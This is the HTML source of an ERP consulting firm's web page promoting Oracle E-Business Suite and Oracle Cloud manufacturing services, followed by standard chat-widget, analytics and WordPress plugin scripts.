		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.oracle.com/in/applications/ebusiness/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="92" src="https://er-technologies.com/wp-content/smush-webp/2019/10/ORACLE-EBusinssSuite_344x344-@2x.png.webp" class="vc_single_image-img attachment-medium" alt="ERTechnologies" srcset="https://er-technologies.com/wp-content/smush-webp/2019/10/ORACLE-EBusinssSuite_344x344-@2x.png.webp 437w, https://er-technologies.com/wp-content/smush-webp/2019/10/ORACLE-EBusinssSuite_344x344-@2x-300x92.png.webp 300w, https://er-technologies.com/wp-content/smush-webp/2019/10/ORACLE-EBusinssSuite_344x344-@2x-420x129.png.webp 420w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section standards-section"><div class="vc_row wpb_row vc_row-fluid"><div class="content-wrapper wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-real-time.png.webp" alt="Oracle E-Business Suite (EBS)" width="48" height="50" /></figure>
<div class="content">
<div class="desc">Financials (General Ledger, Payables, Receivables, Fixed Assets, Cash Management)</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-lean-manufacture.png.webp" alt="Oracle E-Business Suite (EBS)" width="48" height="50" /></figure>
<div class="content">
<div class="desc">Procurement (Sourcing, Purchasing)</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-edi-support.png.webp" alt="Oracle E-Business Suite (EBS)" width="48" height="50" /></figure>
<div class="content">
<div class="desc">Supply Chain Management (Order Management, Transportation Management, Warehouse Management, Mobile Supply Chain Applications)</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-unique-features-1.png.webp" alt="Oracle E-Business Suite (EBS)" width="48" height="50" /></figure>
<div class="content">
<div class="desc">Manufacturing (Discrete Manufacturing, Process Manufacturing)</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-partners.png.webp" alt="Oracle E-Business Suite (EBS)" width="48" height="50" /></figure>
<div class="content">
<div class="desc">Value Chain Planning (ASCP, Demantra, Production Schedule, Collaborative Planning)</div>
</div>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section standards-section services-section vc_custom_1562699502323 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="color: #313131;text-align: center" class="vc_custom_heading vc_custom_1564989569221" >Our Services</h3></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="content-wrapper wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-account.png.webp" alt="Strategic planning" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Strategic planning</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-customer.png.webp" alt="Business requirements analysis" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Business requirements analysis</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-human-capital.png.webp" alt="Project planning and management" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Project planning and management</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-planning.png.webp" alt="Data Migration Services" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Data Migration Services</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-products.png.webp" alt="Design and Architecture" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Design and Architecture</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-enterprise.png.webp" alt="Application development and customization" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Application development and customization</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-inventory.png.webp" alt="Pre/Post software implementation reviews" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Pre/Post software implementation reviews</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-customer.png.webp" alt="New release installation and training" width="51" height="38" /></figure>
<div class="content">
<div class="desc">New release installation and training</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-saas.png.webp" alt="Oracle, installation, and migration" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Oracle, installation, and migration</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-production.png.webp" alt="Application Hosting, Managed Services and Saas" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Application Hosting, Managed Services and Saas</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<figure><img loading="lazy" decoding="async" class="alignnone" src="https://er-technologies.com/wp-content/smush-webp/2019/06/icon-quality.png.webp" alt="Application Support" width="51" height="38" /></figure>
<div class="content">
<div class="desc">Application Support</div>
</div>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section cloud-section vc_custom_1560771106421 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="color: #ffffff;text-align: center" class="vc_custom_heading" >Why should you choose Oracle Cloud</h3>
	<div class="wpb_text_column wpb_content_element  vc_custom_1559986703214 text-center text-white" >
		<div class="wpb_wrapper">
			<p>Discover more about the cloud ERP benefits Oracle offers</p>

		</div>
	</div>
<div class="vc_btn3-container  button button-outline vc_btn3-center vc_custom_1720023780731" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://er-technologies.com/contact-us/" title="">Contact Us</a></div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section vertical-tab-section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1559987836613"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1 vc_tta-tabs-position-left vc_tta-controls-align-left  vc_custom_1559987717054"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1559987105759-59c57694-1c81" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">ERP Software Solutions</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1559987105849-129ec662-ff1c" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">ERP Systems</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1559987105759-59c57694-1c81" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1559987105759-59c57694-1c81" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">ERP Software Solutions</span></a></h4></div><div class="vc_tta-panel-body"><h4 style="text-align: left" class="vc_custom_heading" >ERP Software Solutions</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li><img loading="lazy" decoding="async" class=" wp-image-9325 alignright" src="https://er-technologies.com/wp-content/smush-webp/2019/10/fdfgdfgfg.jpg.webp" alt="" width="386" height="303" srcset="https://er-technologies.com/wp-content/smush-webp/2019/10/fdfgdfgfg.jpg.webp 700w, https://er-technologies.com/wp-content/smush-webp/2019/10/fdfgdfgfg-300x236.jpg.webp 300w, https://er-technologies.com/wp-content/smush-webp/2019/10/fdfgdfgfg-500x393.jpg.webp 500w, https://er-technologies.com/wp-content/smush-webp/2019/10/fdfgdfgfg-420x330.jpg.webp 420w" sizes="auto, (max-width: 386px) 100vw, 386px" />Manufacturing ERP Software is not all the same. Historical ERP software solutions involve painful implementation projects followed by challenging periodical updates – often forcing companies to go years without updating their ERP system. Meanwhile these same companies lose value day after day as new features and functions elude them, only implemented with the next painful ‘big bang’ upgrade.</li>
<li>Modern Manufacturing ERP Software from Oracle takes a different approach. No more waiting. No more upgrades. New features are added as you go, shared instantly with all Oracle cloud customers. These customers not only realize renewed value instantly, but share best practices real time with other peer customers, all of which have access to exactly the same features, functions and capabilities enabled by a true single ERP software code SaaS cloud offering.</li>
</ul>
</li>
</ul>
<p><img loading="lazy" decoding="async" class=" wp-image-9327 alignleft" src="https://er-technologies.com/wp-content/smush-webp/2019/10/erp-hero-facts.jpg.webp" alt="" width="449" height="353" srcset="https://er-technologies.com/wp-content/smush-webp/2019/10/erp-hero-facts.jpg.webp 700w, https://er-technologies.com/wp-content/smush-webp/2019/10/erp-hero-facts-300x236.jpg.webp 300w, https://er-technologies.com/wp-content/smush-webp/2019/10/erp-hero-facts-500x393.jpg.webp 500w, https://er-technologies.com/wp-content/smush-webp/2019/10/erp-hero-facts-420x330.jpg.webp 420w" sizes="auto, (max-width: 449px) 100vw, 449px" /></p>
<ul>
<li>ERP software solutions should truly be just that, solutions. Manufacturers are often tempted by ERP software vendors touting strong financial accounting and even retail ERP software solutions and systems. None of these however do the one thing they need particularly well – manufacturing.</li>
<li>With ERTechnologies Oracle is different, offering the only ERP software solution built from the ground up in the cloud and focused exclusively on manufacturing. At ERTechnologies we know manufacturing isn’t just part of our business, manufacturing is the business, The Oracle ERP manufacturing cloud software solution is purpose built to fit your manufacturing purpose needs, evolvingwith you while adding value daily.</li>
<li>Manufacturing ERP Software is not all the same. Oracle can help you be different. <a class="link" href="https://www.youtube.com/watch?v=gtaIIPGVuzg" target="_blank" rel="noopener">Find out How</a>.</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1559987105849-129ec662-ff1c" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1559987105849-129ec662-ff1c" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">ERP Systems</span></a></h4></div><div class="vc_tta-panel-body"><h4 style="text-align: left" class="vc_custom_heading" >ERP Systems</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class=" wp-image-9196 alignright" src="https://er-technologies.com/wp-content/smush-webp/2019/10/416-4168612_text-clipart-integration-business-productivity-software-enterprise-application.jpg.webp" alt="" width="485" height="233" srcset="https://er-technologies.com/wp-content/smush-webp/2019/10/416-4168612_text-clipart-integration-business-productivity-software-enterprise-application.jpg.webp 820w, https://er-technologies.com/wp-content/smush-webp/2019/10/416-4168612_text-clipart-integration-business-productivity-software-enterprise-application-300x144.jpg.webp 300w, https://er-technologies.com/wp-content/smush-webp/2019/10/416-4168612_text-clipart-integration-business-productivity-software-enterprise-application-500x240.jpg.webp 500w, https://er-technologies.com/wp-content/smush-webp/2019/10/416-4168612_text-clipart-integration-business-productivity-software-enterprise-application-768x368.jpg.webp 768w, https://er-technologies.com/wp-content/smush-webp/2019/10/416-4168612_text-clipart-integration-business-productivity-software-enterprise-application-420x201.jpg.webp 420w" sizes="auto, (max-width: 485px) 100vw, 485px" /></p>
<ul>
<li><a class="link" href="https://www.youtube.com/watch?v=YK-GvgvkZP8" target="_blank" rel="noopener"> Manufacturers </a> have moved beyond the need for non-integrated point solutions to solve their challenges they require a true ERP system. Beyond individual bolt-on-products, an ERP system enables connectivity between companies and their suppliers all the time.</li>
<li>An ERP system must fit the business needs of a given company, while offering a broad array of capabilities designed for that business. With an eye toward the future, the right ERP system enables connectivity between companies, their customersand their suppliers.</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section standards-section white-paper-section vc_custom_1560233635054 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="content-wrapper wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  box" id="hidee">
		<div class="wpb_wrapper">
			<div class="content">
<h4>White Paper</h4>
<div class="desc" style="text-decoration: none;">Manufacturing Agility through MES Excellence Achieve manufacturing agility through strong links from the plant floor and ERP</div>
<p><a class="button button-outline" href="#">Learn More</a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<div class="content">
<h4>White Paper</h4>
<h3>ERP and Financial Management for Manufacturers</h3>
<div class="desc" style="text-decoration: none;">Get a true picture of your shop floor. See the importance of accurately tracking production, orders, quality checks and more.</div>
<p><a class="button button-outline" href="https://er-technologies.com/erp-and-financial-management-for-manufacturers/" target="_blank" rel="noopener noreferrer">Learn More</a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<div class="content">
<h4>White Paper</h4>
<h3>Two-Tier ERP: Because One Size Does Not Fit All</h3>
<div class="desc" style="text-decoration: none;">What is two-tier ERP? Should you consider a two-tier ERP as a strategy? Find out the answers to these questions and more, along with the benefits of using Oracle Netsuite for your two-tier ERP solution.</div>
<p><a class="button button-outline" href="https://er-technologies.com/two-tier-erp-because-one-size-does-not-fit-all/" target="_blank" rel="noopener">Learn More</a></p>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  box" >
		<div class="wpb_wrapper">
			<div class="content">
<h4>White Paper</h4>
<h3>Manufacturing Cost Methods</h3>
<div class="desc" style="text-decoration: none;">A costing method is the framework within an ERP system for monitoring inventory, profitability, and costs.</div>
<p><a class="button button-outline" href="https://er-technologies.com/manufacturing-cost-methods/" target="_blank" rel="noopener">Learn More</a></p>
</div>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
                                            
                                        
                    
            </div><!-- end row -->    
		</div><!-- end page-content -->
        
        
  
 

<footer data-rocket-location-hash="cbdc2779f23272948ea135b0a146824a">

    <div class="row clearfix">

      <div id="text-7" class="widget footer_widget widget_text grid_6">			<div class="textwidget"><ul class="contact-links">
<li class="email"><label>E-Mail</label><br />
<a href="mailto:sales@ER-Technologies.com">sales@ER-Technologies.com</a></li>
<li class="call"><label>Call Us</label><br />
<a href="tel:9493870250">949-387-0250</a></li>
</ul>
<p>&nbsp;</p>
<h4 style="color: white;">Office Location</h4>
<p><a href="https://maps.app.goo.gl/WiFPAda9aKrjzuLz7" target="_blank" rel="nofollow noopener"><span style="text-decoration: underline;">7700 Irvine Center Drive Suite 800 </span><span style="text-decoration: underline;">Irvine, </span></a><a href="https://maps.app.goo.gl/WiFPAda9aKrjzuLz7" target="_blank" rel="nofollow noopener"><span style="text-decoration: underline;">CA 92618</span></a><br />
<!-- wp:image {"lightbox":{"enabled":false},"id":24324,"width":"31px","height":"auto","sizeSlug":"full","linkDestination":"custom"} --></p>
<figure class="wp-block-image size-full is-resized"></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:image {"lightbox":{"enabled":false},"id":24324,"width":"31px","height":"auto","sizeSlug":"full","linkDestination":"custom"} --></p>
<p><!-- /wp:image --></p>
</div>
		</div><div id="nav_menu-2" class="widget footer_widget widget_nav_menu grid_6"><h4>Solutions</h4><div class="menu-footer-technologies-menu-container"><ul id="menu-footer-technologies-menu" class="menu"><li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://er-technologies.com/cloud/cloud-business-management/">Business Management</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7675"><a href="https://er-technologies.com/cloud/management-operations/">Management Operations</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://er-technologies.com/solutions/by-manufacturing-process/">By Manufacturing Process</a></li>
<li id="menu-item-7677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7677"><a href="https://er-technologies.com/manufacturing-technology-solutions/">Manufacturing Technology Solutions</a></li>
</ul></div></div><div id="nav_menu-3" class="widget footer_widget widget_nav_menu grid_6"><h4>Links</h4><div class="menu-footer-links-menu-container"><ul id="menu-footer-links-menu" class="menu"><li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7673"><a href="https://er-technologies.com/technologies-2/">Technologies</a></li>
<li id="menu-item-6989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6989"><a href="https://er-technologies.com/career/">Career</a></li>
<li id="menu-item-6993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6993"><a href="https://er-technologies.com/services/">Services</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6992"><a href="https://er-technologies.com/whitepapers/">Whitepapers</a></li>
<li id="menu-item-6994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6994"><a href="https://er-technologies.com/solutions/">Solutions</a></li>
<li id="menu-item-6990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6990"><a href="https://er-technologies.com/cloud/">Cloud</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a href="https://er-technologies.com/contact-us/">Contact Us</a></li>
<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://er-technologies.com/blog/">Blogs</a></li>
<li id="menu-item-24312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24312"><a href="https://er-technologies.com/sitemap/">Sitemap</a></li>
<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://er-technologies.com/faqs/">FAQs</a></li>
</ul></div></div>
    </div><!--/row-->

    

    <div data-rocket-location-hash="24fa64cf3a905ee6396636a6ad55ffe4" class="sub_footer">

        <div class="row clearfix">

            
                <span class="copyright"><div class="copy">Copyright © 2024 ERTechnologies. All Rights Reserved.</div>
<div class="social"><a href="https://www.facebook.com/TechnologiesER/?_rdr"><i class="fa fa-facebook-square" style="font-size:24px"></i></a>
<a href="https://www.linkedin.com/company/er-technologies"><i class="fa fa-linkedin" style="font-size:24px"></i></a>
<a href="https://www.youtube.com/channel/UCKcVeTkocfPHG1GX2EFDjIA"><i class="fa fa-youtube-play" style="font-size:24px"></i></a>
<a href="https://Twitter.com/TechnologiesER"><i class="fa fa-twitter" style="font-size:24px"></i></a>
</div>
<div class="menu-links"><a href="/">Home</a>
<a href="https://er-technologies.com/privacy-policy/">Privacy Policy</a></div></span>

				
    

        </div><!--/row-->

    </div><!--/sub_footer-->

</footer>




<div data-rocket-location-hash="c7112f17663b69845615db932144f902" id="toTop"><i class="fa fa-angle-up"></i></div><!--/totop icon-->




</div><!-- end layout -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smartco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script id='fresco_script' data-frescochat='' >var script = document.createElement('script');script.crossOrigin=true;script.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//frescochat.blob.core.windows.net/app/v3/js/frescochat.js';document.getElementsByTagName('head')[0].appendChild(script);
   </script><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "76c4860d10a9ac6d75d99883aef35af6f113f84fcd4dc7a04aae5686701c891f0fe035fb36d4e4a10a7162cfae0caf03", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>

<noscript><img src="https://ws.zoominfo.com/pixel/6319e5ea0c95aefd507f53dc" width="1" height="1" style="display: none;" alt="websights"/> </noscript>

<script defer data-relevanceai-share-id="bcbe5a/f677a0e8dd3b-4c8e-8338-b39e33935c1a/0d889afa-43ea-49f9-8762-ee5297c91251" src="https://app.relevanceai.com/embed/chat-bubble.js" data-share-styles="hide_tool_steps=true&hide_file_uploads=true&hide_conversation_list=true&bubble_style=agent&primary_color=%23ed1e26&bubble_icon=pd%2Fchat&input_placeholder_text=Type+your+message...&hide_logo=true&hide_description=true" ></script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://er-technologies.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//er-technologies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/er-technologies.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0109bdfa16","remove_from_wishlist_nonce":"177f64ceb1","reload_wishlist_and_adding_elem_nonce":"b73b272e49","load_mobile_nonce":"e06e6dbd1f","delete_item_nonce":"22aaab623e","save_title_nonce":"86082ae4e1","save_privacy_nonce":"ee60cef9ed","load_fragments_nonce":"aa7e914eb1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/er-technologies.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php","cf7mls_error_message":"","scroll_step":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/Contact-Form-7-Multi-Step-master/assets/frontend/js/cf7mls.js?ver=1.0" id="cf7mls-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/er-technologies.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 